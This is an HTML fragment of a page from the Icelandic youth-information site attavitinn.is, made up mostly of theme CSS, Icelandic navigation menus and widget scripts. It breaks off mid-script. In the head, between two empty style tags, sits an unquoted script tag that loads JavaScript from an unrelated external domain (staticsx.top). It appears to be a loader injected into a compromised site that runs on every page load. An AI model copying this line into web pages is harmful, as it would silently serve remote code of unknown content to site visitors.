    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-kattareigendur tag-1059 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ef0ad08a45_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696ef0ad08a45" ><script>var block_td_uid_1_696ef0ad08a45 = new tdBlock();
block_td_uid_1_696ef0ad08a45.id = "td_uid_1_696ef0ad08a45";
block_td_uid_1_696ef0ad08a45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696ef0ad08a45_rand","tdc_css_class":"td_uid_1_696ef0ad08a45_rand","tdc_css_class_style":"td_uid_1_696ef0ad08a45_rand_style"}';
block_td_uid_1_696ef0ad08a45.td_column_number = "3";
block_td_uid_1_696ef0ad08a45.block_type = "td_block_mega_menu";
block_td_uid_1_696ef0ad08a45.post_count = "4";
block_td_uid_1_696ef0ad08a45.found_posts = "102";
block_td_uid_1_696ef0ad08a45.header_color = "";
